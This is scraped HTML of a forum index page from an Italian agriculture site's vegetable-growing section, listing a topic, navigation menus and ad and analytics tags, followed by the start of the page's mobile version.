			<tr>
				<td class="row1" width="25" align="center"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				
				<td class="row1">
					
					 <a title="Inviato: 24/02/2024, 12:56" href="https://www.forumdiagraria.org/orticoltura-f42/posizionamento-orto-t130234.html" class="topictitle">Posizionamento orto</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="https://www.forumdiagraria.org/member/Cricri/">Cricri</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">439</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">24/02/2024, 18:20</p>
					<p class="topicdetails"><a href="https://www.forumdiagraria.org/member/Marco/" style="color: #009900;" class="username-coloured">Marco</a>
						<a href="https://www.forumdiagraria.org/orticoltura-f42/posizionamento-orto-t130234.html#p1169684" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Vedi ultimi messaggi" title="Vedi ultimi messaggi" /></a>
					</p>
				</td>
			</tr>

		
    <tr> 
		<td align="center" colspan="6" class="row1" valign="middle" style="overflow:hidden; background-image: url(); background-color:#F0F6EE;">

			<!-- INIZIO ADSENSE -->
			<div style="text-align:center; width:100%">

			</div>
			<!-- FINE ADSENSE -->


		</td>  
	</tr>

        
		<tr align="center">
			
				<td class="cat" colspan="6">
			
					<form method="post" action="https://www.forumdiagraria.org/orticoltura-f42/page75.html"><span class="gensmall">Visualizza ultimi argomenti:</span>&nbsp;<select name="st" id="st"><option value="0" selected="selected">Tutti gli argomenti</option><option value="1">1 giorno</option><option value="7">7 giorni</option><option value="14">2 settimane</option><option value="30">1 mese</option><option value="90">3 mesi</option><option value="180">6 mesi</option><option value="365">1 anno</option></select>&nbsp;<span class="gensmall">Ordina per</span> <select name="sk" id="sk"><option value="a">Autore</option><option value="t" selected="selected">Ora di invio</option><option value="r">Risposte</option><option value="s">Titolo</option><option value="v">Visite </option></select> <select name="sd" id="sd"><option value="a">Crescente</option><option value="d" selected="selected">Decrescente</option></select>&nbsp;<input class="btnlite" type="submit" name="sort" value="Vai" /></form>
				</td>
		</tr>
		
		</table>
		<div class="block-end-left"><div class="block-end-right"></div></div></div>
	
		<table width="100%" cellspacing="1">
		<tr>
			
				<td align="left" valign="middle"><a href="https://www.forumdiagraria.org/posting.php?mode=post&amp;f=42&amp;sid=5c8d99fb84958a5bd92518dadae8f331" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/button_topic_new.gif" height="22" alt="Apri un nuovo argomento" title="Apri un nuovo argomento" /></a></td>
			
				<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Pagina <strong>4</strong> di <strong>354</strong></td>
				<td class="gensmall" nowrap="nowrap">&nbsp;[ 8842 argomenti ]&nbsp;</td>
				<td class="gensmall" width="100%" align="right" nowrap="nowrap"><b><a href="#" onclick="jumpto(); return false;" title="Clicca per andare alla pagina…">Vai alla pagina</a> <a href="https://www.forumdiagraria.org/orticoltura-f42/page50.html">Precedente</a>&nbsp;&nbsp;<a href="https://www.forumdiagraria.org/orticoltura-f42/">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page25.html">2</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page50.html">3</a><span class="page-sep">, </span><strong>4</strong><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page100.html">5</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page125.html">6</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page150.html">7</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page8825.html">354</a> &nbsp;<a href="https://www.forumdiagraria.org/orticoltura-f42/page100.html">Prossimo</a></b></td>
			
		</tr>
		</table>
	

	<br clear="all" />

</div>

<table class="tablebg breadcrumb" width="100%" cellspacing="0" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="https://www.forumdiagraria.org/">Forumdiagraria.org</a> &#187; <a href="https://www.forumdiagraria.org/coltivazioni-f20/">Coltivazioni</a> &#187; <a href="https://www.forumdiagraria.org/orticoltura-f42/">Orticoltura</a></p>
			<p class="datetime">Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</p>
		</td>
	</tr>
	</table><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR  --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TUTTE LE SEZIONI  --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TUTTE LE SEZIONI -->
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="0">
	<tr>
		<td class="cat"><h4>Chi c’è in linea</h4></td>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Visitano il forum: <span style="color: #9E8DA7;" class="username-coloured">Google [Bot]</span> e 9 ospiti</p></td>
	</tr>
	</table>

	<br clear="all" />

	<table width="100%" cellspacing="0">
	<tr>
		<td align="left" valign="top">
			<table cellspacing="3" cellpadding="0" border="0" class="legend legend-viewforum">
			<tr>
				<td width="20" style="text-align: center;"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_unread.gif" width="17" height="17" alt="UNREAD_POSTS" title="UNREAD_POSTS" /></td>
				<td class="gensmall">{ UNREAD_POSTS }</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" style="text-align: center;"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS" title="NO_UNREAD_POSTS" /></td>
				<td class="gensmall">{ NO_UNREAD_POSTS }</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" style="text-align: center;"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/announce_read.gif" width="17" height="17" alt="Annuncio" title="Annuncio" /></td>
				<td class="gensmall">Annuncio</td>
			</tr>
			<tr>
				<td style="text-align: center;"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_unread.gif" width="17" height="17" alt="UNREAD_POSTS_HOT" title="UNREAD_POSTS_HOT" /></td>
				<td class="gensmall">{ UNREAD_POSTS_HOT }</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read.gif" width="17" height="17" alt="NO_UNREAD_POSTS_HOT" title="NO_UNREAD_POSTS_HOT" /></td>
				<td class="gensmall">{ NO_UNREAD_POSTS_HOT }</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/sticky_read.gif" width="17" height="17" alt="Importante" title="Importante" /></td>
				<td class="gensmall">Importante</td>
			</tr>
			<tr>
				<td style="text-align: center;"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_unread_locked.gif" width="17" height="17" alt="UNREAD_POSTS_LOCKED" title="UNREAD_POSTS_LOCKED" /></td>
				<td class="gensmall">{ UNREAD_POSTS_LOCKED }</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_read_locked.gif" width="17" height="17" alt="NO_UNREAD_POSTS_LOCKED" title="NO_UNREAD_POSTS_LOCKED" /></td>
				<td class="gensmall">{ NO_UNREAD_POSTS_LOCKED }</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/topic_moved.gif" width="17" height="17" alt="Argomento spostato" title="Argomento spostato" /></td>
				<td class="gensmall">Argomento spostato</td>
			</tr>
			</table>
		</td>
		<td align="right"><span class="gensmall"><strong>Non puoi</strong> aprire nuovi argomenti<br /><strong>Non puoi</strong> rispondere negli argomenti<br /><strong>Non puoi</strong> modificare i tuoi messaggi<br /><strong>Non puoi</strong> cancellare i tuoi messaggi<br /><strong>Non puoi</strong> inviare allegati<br /></span></td>
	</tr>
	</table>


<br clear="all" />

<table width="100%" cellspacing="0">
<tr>
	<td><form method="get" name="search" action="./search.php?sid=5c8d99fb84958a5bd92518dadae8f331"><span class="gensmall">Cerca per:</span> <input class="post" type="text" name="keywords" size="20" /> <input class="btnlite" type="submit" value="Vai" /><input type="hidden" name="fid[0]" value="42" />
<input type="hidden" name="sid" value="5c8d99fb84958a5bd92518dadae8f331" />
</form></td>
	<td align="right">
	<form method="post" name="jumpbox" action="https://www.forumdiagraria.org/viewforum.php" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Vai a:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

		
			<option value="-1">Seleziona il forum</option>
		<option value="-1">------------------</option>
			<option value="49">Benvenuto nel Forum di Agraria.org</option>
		
			<option value="50">&nbsp; &nbsp;Presentati al Forumdiagraria.org</option>
		
			<option value="51">&nbsp; &nbsp;Problemi con il Forumdiagraria.org ?</option>
		
			<option value="13">Animali da reddito</option>
		
			<option value="58">&nbsp; &nbsp;Polli</option>
		
			<option value="86">&nbsp; &nbsp;&nbsp; &nbsp;Razze italiane</option>
		
			<option value="87">&nbsp; &nbsp;&nbsp; &nbsp;Razze estere</option>
		
			<option value="91">&nbsp; &nbsp;&nbsp; &nbsp;Genetica</option>
		
			<option value="92">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="14">&nbsp; &nbsp;Avicoli</option>
		
			<option value="106">&nbsp; &nbsp;&nbsp; &nbsp;Anatre</option>
		
			<option value="107">&nbsp; &nbsp;&nbsp; &nbsp;Oche</option>
		
			<option value="108">&nbsp; &nbsp;&nbsp; &nbsp;Tacchini</option>
		
			<option value="109">&nbsp; &nbsp;&nbsp; &nbsp;Faraone</option>
		
			<option value="62">&nbsp; &nbsp;Colombi</option>
		
			<option value="122">&nbsp; &nbsp;&nbsp; &nbsp;Razze</option>
		
			<option value="123">&nbsp; &nbsp;&nbsp; &nbsp;Tortore</option>
		
			<option value="124">&nbsp; &nbsp;&nbsp; &nbsp;Voliere e postazioni</option>
		
			<option value="125">&nbsp; &nbsp;&nbsp; &nbsp;Mostre e associazioni</option>
		
			<option value="83">&nbsp; &nbsp;Fasianidi</option>
		
			<option value="126">&nbsp; &nbsp;&nbsp; &nbsp;Fagiani</option>
		
			<option value="127">&nbsp; &nbsp;&nbsp; &nbsp;Pavoni</option>
		
			<option value="128">&nbsp; &nbsp;&nbsp; &nbsp;Tetraonidi</option>
		
			<option value="129">&nbsp; &nbsp;&nbsp; &nbsp;Quaglie, starne, pernici</option>
		
			<option value="15">&nbsp; &nbsp;Bovini</option>
		
			<option value="96">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
		
			<option value="97">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
		
			<option value="98">&nbsp; &nbsp;&nbsp; &nbsp;Primi passi</option>
		
			<option value="52">&nbsp; &nbsp;Bufali</option>
		
			<option value="16">&nbsp; &nbsp;Caprini</option>
		
			<option value="103">&nbsp; &nbsp;&nbsp; &nbsp;Mungitura</option>
		
			<option value="104">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="17">&nbsp; &nbsp;Cavalli</option>
		
			<option value="48">&nbsp; &nbsp;Asini</option>
		
			<option value="18">&nbsp; &nbsp;Conigli</option>
		
			<option value="110">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="111">&nbsp; &nbsp;&nbsp; &nbsp;Riproduzione</option>
		
			<option value="19">&nbsp; &nbsp;Suini</option>
		
			<option value="90">&nbsp; &nbsp;&nbsp; &nbsp;Norcineria</option>
		
			<option value="139">&nbsp; &nbsp;&nbsp; &nbsp;Maialini da compagnia</option>
		
			<option value="27">&nbsp; &nbsp;Ovini</option>
		
			<option value="135">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
		
			<option value="136">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
		
			<option value="137">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="53">&nbsp; &nbsp;Api</option>
		
			<option value="99">&nbsp; &nbsp;&nbsp; &nbsp;Malattie e nemici</option>
		
			<option value="100">&nbsp; &nbsp;&nbsp; &nbsp;Tecniche apistiche</option>
		
			<option value="105">&nbsp; &nbsp;Acquacoltura</option>
		
			<option value="84">&nbsp; &nbsp;Altri allevamenti</option>
		
			<option value="112">&nbsp; &nbsp;&nbsp; &nbsp;Lombricoltura</option>
		
			<option value="113">&nbsp; &nbsp;&nbsp; &nbsp;Elicicoltura</option>
		
			<option value="20">Coltivazioni</option>
		
			<option value="22">&nbsp; &nbsp;Coltivazioni arboree</option>
		
			<option value="88">&nbsp; &nbsp;&nbsp; &nbsp;Agrumi</option>
		
			<option value="93">&nbsp; &nbsp;&nbsp; &nbsp;Vite</option>
		
			<option value="94">&nbsp; &nbsp;&nbsp; &nbsp;Olivo</option>
		
			<option value="21">&nbsp; &nbsp;Coltivazioni erbacee</option>
		
			<option value="42" selected="selected">&nbsp; &nbsp;Orticoltura</option>
		
			<option value="89">&nbsp; &nbsp;&nbsp; &nbsp;Il mio orto</option>
		
			<option value="85">&nbsp; &nbsp;Piccoli frutti</option>
		
			<option value="43">&nbsp; &nbsp;Piante ornamentali</option>
		
			<option value="44">&nbsp; &nbsp;Coltivazioni forestali</option>
		
			<option value="61">&nbsp; &nbsp;Piante officinali</option>
		
			<option value="37">Settore agro-alimentare</option>
		
			<option value="38">&nbsp; &nbsp;Industria enologica</option>
		
			<option value="114">&nbsp; &nbsp;&nbsp; &nbsp;Distillati e liquori</option>
		
			<option value="140">&nbsp; &nbsp;&nbsp; &nbsp;Birra</option>
		
			<option value="39">&nbsp; &nbsp;Industria olearia</option>
		
			<option value="40">&nbsp; &nbsp;Industria lattiero-casearia</option>
		
			<option value="115">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi caprini</option>
		
			<option value="116">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi ovini</option>
		
			<option value="134">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi bufalini</option>
		
			<option value="117">&nbsp; &nbsp;&nbsp; &nbsp;Paste filate</option>
		
			<option value="41">&nbsp; &nbsp;Industria conserviera</option>
		
			<option value="70">&nbsp; &nbsp;Igiene e qualità dei prodotti alimentari</option>
		
			<option value="11">Animali da compagnia</option>
		
			<option value="12">&nbsp; &nbsp;Cani</option>
		
			<option value="60">&nbsp; &nbsp;Gatti</option>
		
			<option value="28">&nbsp; &nbsp;Piccoli uccelli da gabbia e da voliera</option>
		
			<option value="119">&nbsp; &nbsp;&nbsp; &nbsp;Canarini</option>
		
			<option value="120">&nbsp; &nbsp;&nbsp; &nbsp;Pappagalli</option>
		
			<option value="121">&nbsp; &nbsp;&nbsp; &nbsp;Esotici</option>
		
			<option value="54">&nbsp; &nbsp;Cavie o Porcellini d'India</option>
		
			<option value="55">Meccanica agraria</option>
		
			<option value="77">&nbsp; &nbsp;Trattori</option>
		
			<option value="56">&nbsp; &nbsp;Macchine per l'agricoltura</option>
		
			<option value="23">Micologia</option>
		
			<option value="24">&nbsp; &nbsp;Funghi</option>
		
			<option value="132">&nbsp; &nbsp;&nbsp; &nbsp;Coltivazione dei funghi</option>
		
			<option value="25">&nbsp; &nbsp;Tartufi</option>
		
			<option value="26">Politiche agricole - Consulenza fiscale e legale</option>
		
			<option value="30">&nbsp; &nbsp;Sviluppo Rurale e Fisco in agricoltura</option>
		
			<option value="47">&nbsp; &nbsp;Aspetti legali in agricoltura</option>
		
			<option value="95">&nbsp; &nbsp;Agriturismo</option>
		
			<option value="75">Annunci</option>
		
			<option value="82">&nbsp; &nbsp;Cerco/Offro semi</option>
		
			<option value="80">&nbsp; &nbsp;Cerco/Offro uova</option>
		
			<option value="74">&nbsp; &nbsp;Animali in adozione</option>
		
			<option value="57">&nbsp; &nbsp;Cerco e offro</option>
		
			<option value="76">&nbsp; &nbsp;Terreni ed aziende</option>
		
			<option value="69">&nbsp; &nbsp;Tirocini e Lavoro</option>
		
			<option value="63">Spazio studenti-docenti</option>
		
			<option value="65">&nbsp; &nbsp;Supporto didattico</option>
		
			<option value="73">&nbsp; &nbsp;Mondo-Scuola</option>
		
			<option value="68">&nbsp; &nbsp;Abilitazione alla libera professione</option>
		
			<option value="79">Ambiente e comunità</option>
		
			<option value="71">&nbsp; &nbsp;Mostre, Fiere e Convegni</option>
		
			<option value="102">&nbsp; &nbsp;News</option>
		
			<option value="133">&nbsp; &nbsp;Meteo</option>
		
			<option value="78">&nbsp; &nbsp;Energie rinnovabili e risparmio energetico</option>
		
			<option value="131">&nbsp; &nbsp;Fauna selvatica</option>
		
			<option value="118">&nbsp; &nbsp;Ricette di cucina</option>
		
			<option value="138">&nbsp; &nbsp;&nbsp; &nbsp;Pane, pizza e altri lievitati</option>
		
			<option value="72">&nbsp; &nbsp;Miscellanea</option>
		

		</select>&nbsp;<input class="btnlite" type="submit" value="Vai" /></td>
	</tr>
	</table>

	</form>
</td>
</tr>
</table>

<div class="mobile-style-switch mobile-style-switch-footer" style="padding: 5px; text-align: center;"><a href="https://www.forumdiagraria.org/orticoltura-f42/?mobile=mobile">Switch to mobile style</a></div>

<div id="wrapfooter">
  
	<span class="copyright">POWERED_BY
	<br />Designed by <a href="http://www.stsoftware.biz/index.html">ST Software</a>.
  
  
  <!-- INIZIO LIBRI -->
<!--/* OpenX Tag Javascript v2.6.3 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://www.agraria.org/banner/www/delivery/ajs.php':'http://www.agraria.org/banner/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=24");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://www.agraria.org/banner/www/delivery/ck.php?n=a25b0f94&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.agraria.org/banner/www/delivery/avw.php?zoneid=24&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a25b0f94' border='0' alt='' /></a></noscript>
<!-- FINE LIBRI --><!-- *********** INIZIO ADSENSE FOOTER TUTTE LE PAGINE ************* --><!-- *************************************************************** -->
<div style="width:100%; text-align:center; margin-bottom: 15px; clear:both; overflow: hidden;">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Basso orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="7079402061"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<!-- ************************************************************* --><!-- *********** FINE ADSENSE FOOTER TUTTE LE PAGINE ************* --><br />Traduzione Italiana <a href="http://www.phpbb.it/">phpBB.it</a><br /><a href="http://www.phpbb-seo.com/" title="Search Engine Optimization"><img src="https://www.forumdiagraria.org/images/phpbb-seo.png" alt="phpBB SEO"/></a></span>
  <br /><a href="http://www.agraria.org/privacy.htm" target="_blank">Informativa Privacy</a>
</div>

	</td>
	<td class="row-right"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="4" height="1" alt="" /></td>
</tr>
<tr>
    <td colspan="3" class="row-bottom"><div><div></div></div></td>
</tr>
</table>

</div>

<! -- INIZO ANALYTICS -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-734808-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<! -- FINE ANALYTICS -->

<!--Start Cookie Script--> <script type="text/javascript" charset="UTF-8" src="http://chs02.cookie-script.com/s/82ee459246609299a1a27f64cef02229.js"></script> <!--End Cookie Script-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.forumdiagraria.org/orticoltura-f42/page75.html?mobile=on
body_size: 7460
content:
<!DOCTYPE html>
<html dir="ltr" lang="it" xml:lang="it" class="nojs">
<head>
<base href="https://www.forumdiagraria.org/"/>
<link rel="canonical" href="http://www.forumdiagraria.org/orticoltura-f42/page75.html" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/> 
<title>Orticoltura - 4</title>
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="it" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="content-language" content="it" />
<meta name="title" content="Orticoltura - 4" />
<meta name="description" content="Orticoltura : Tecniche di coltivazione, malattie, concimazione, varietà, semine, trapianti e raccolta - Consigli e curiosità su serre, orti familiari, ecc." />
<meta name="keywords" content="orticoltura, curiosità, consigli, serre, ecc, familiari, orti, raccolta, trapianti, tecniche, coltivazione, malattie, varietà, concimazione, semine" />
<meta name="category" content="general" />
<meta name="robots" content="noindex,follow" />
<meta name="distribution" content="global" />
<meta name="resource-type" content="document" />
<meta name="copyright" content="Forumdiagraria.org" />


<!--
	phpBB style name: Artodia: Mobile and SEO
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:	  Vjacheslav Trushkin ( http://www.artodia.com/ )
-->
<link href="https://www.forumdiagraria.org/styles/art_mobile/theme/style.css" rel="stylesheet" type="text/css" />
<script src="https://www.forumdiagraria.org/styles/art_mobile/template/mobile.js"></script>
<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->
<script data-ad-client="ca-pub-3904088476261510" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->

</head>

<body id="phpbb" class="section-viewforum ltr">

<div id="page-header" class="nav-block gradient menu-3">
    <ul id="page-header-start">
        <li><a href="javascript:void(0);" class="menu-link back"><span>Forumdiagraria.org</span></a>
            <ul class="sub" itemscope="itemscope">
                <li><a href="https://www.forumdiagraria.org/" itemprop="url" rel="up">Forumdiagraria.org</a></li>
                 
                    <li><a href="https://www.forumdiagraria.org/coltivazioni-f20/" itemprop="url" rel="up">Coltivazioni</a></li>
                 
                    <li><a href="https://www.forumdiagraria.org/orticoltura-f42/" itemprop="url" rel="up">Orticoltura</a></li>
                   
            </ul>
        </li>
    </ul>
    <ul id="page-header-menu">
        <li><a href="javascript:void(0);" class="menu-link main"><span>Forumdiagraria.org</span></a>
            <ul class="sub">
    			
				<li><a href="https://www.forumdiagraria.org/faq.php">FAQ</a></li>
				<li><a href="https://www.forumdiagraria.org/memberlist.php">Iscritti</a></li><li><a href="https://www.forumdiagraria.org/ucp.php?mode=register">Iscriviti</a></li>
					<li><a href="https://www.forumdiagraria.org/ucp.php?mode=login">Login</a></li>
				
            </ul>
        </li>
        
        <li><a href="javascript:void(0);" class="menu-link search"><span>Ricerca avanzata</span></a>
            <ul class="sub">
                <li><a href="./search.php">Ricerca avanzata</a></li>
                
        		<li><a href="./search.php?search_id=unanswered">Messaggi senza risposta</a></li>
        		
        		<li><a href="./search.php?search_id=active_topics">Argomenti attivi</a></li>
            </ul>
        </li>
        
        <li class="pages"><a href="javascript:void(0);" class="menu-link">#</a>
            <ul class="sub">
                <li>Pagina <strong>4</strong> di <strong>354</strong> &nbsp; <a href="https://www.forumdiagraria.org/orticoltura-f42/">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page25.html">2</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page50.html">3</a><span class="page-sep">, </span><strong>4</strong><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page100.html">5</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page125.html">6</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page150.html">7</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page8825.html">354</a></li>
    			<li><a href="https://www.forumdiagraria.org/orticoltura-f42/page50.html">Precedente</a></li><li><a href="https://www.forumdiagraria.org/orticoltura-f42/page100.html">Prossimo</a></li>
            </ul>
        </li>
        
    </ul>
    <h1><a href="https://www.forumdiagraria.org/orticoltura-f42/page75.html">Orticoltura</a>
        </h1>
    <p>Forum di Agraria.org</p>
</div>

<div id="page-body">
		<div class="mobile-style-switch mobile-style-switch-header" style="padding: 5px; text-align: center;"><a href="https://www.forumdiagraria.org/orticoltura-f42/?mobile=desktop">Switch to full style</a></div><!-- INIZIO MOD ADS DOPO PRIMA SEZIONE --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD ADS DOPO PRIMA SEZIONE --><!-- INIZIO MOD ADS FINE PAGINA --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD ADS FINE PAGINA -->


		<div class="forums">
		    
		        <p class="header gradient">Forum</p>
            
			<ul class="topiclist forums">
	
		<li class="row link" onclick="document.location.href='https://www.forumdiagraria.org/il-mio-orto-f89/'; return false;">
